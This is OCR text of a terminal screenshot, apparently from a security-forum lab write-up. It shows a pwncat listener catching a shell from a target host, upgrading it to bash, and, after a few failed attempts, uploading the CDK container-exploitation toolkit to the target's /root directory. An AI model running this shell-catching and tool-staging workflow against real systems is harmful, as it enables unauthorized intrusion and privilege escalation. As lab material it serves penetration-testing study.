 root@kal.../Desktop × root...kali × root@kal.../Desktop × root...kali × root...kali × root@kali: /hom...p/pwncat/pwncat × root@kal.../Desktop ×
bound to 0.0.0.0:8002
bound to 0.0.0.0:8002
bound to 0.0.0.0:8002
[04:43:17] received connection from 10.10.11.155:52848 bind.py:84
[04:43:24] 0.0.0.0:8002: upgrading from /bin/dash to /bin/bash manager.py:957
[04:43:27] 10.10.11.155:52848: registered new host w/ db manager.py:957
(local) pwncat$ upload cdk_linux_amd64 /home/kali/Desktop
usage: upload [-h] source [destination]
upload: error: [Errno 2] No such file or directory: 'cdk_linux_amd64'
(local) pwncat$ ls
[04:44:17] error: ls: unknown command manager.py:957
(local) pwncat$ upload home/kali/Desktop/cdk_linux_amd64 /root/cdk
usage: upload [-h] source [destination]
upload: error: [Errno 2] No such file or directory: 'home/kali/Desktop/cdk_linux_amd64'
(local) pwncat$ upload cdk_linux_amd64 /root/cdk
usage: upload [-h] source [destination]
upload: error: [Errno 2] No such file or directory: 'cdk_linux_amd64'
(local) pwncat$ dir
[04:46:21] error: dir: unknown command manager.py:957
(local) pwncat$ ls
[04:46:22] error: ls: unknown command manager.py:957
(local) pwncat$ upload cdk_linux_amd64 /root/cdk
/root/cdk 17.6% • 2.1/11.9 MB • 246.4 kB/s • 0:00:40
先知社区